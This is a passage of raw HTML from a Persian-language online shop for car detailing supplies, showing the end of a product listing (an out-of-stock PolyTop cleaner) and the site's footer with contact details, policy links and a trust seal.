			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/123.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/" data-id="4780" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4780"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/" data-key="e5d1dc60ec" data-product-id="4780" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4780" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4780" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;شوینده حرفه ای پولیتاپ Polytop Express حجم 10 لیتر&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4780" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/">شوینده حرفه ای پولیتاپ Polytop Express حجم 10 لیتر</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>3.500.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination" aria-label="Product Pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
